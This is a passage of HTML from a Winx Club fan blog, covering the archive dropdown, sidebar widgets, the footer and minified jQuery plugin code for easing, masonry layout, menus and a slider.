<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
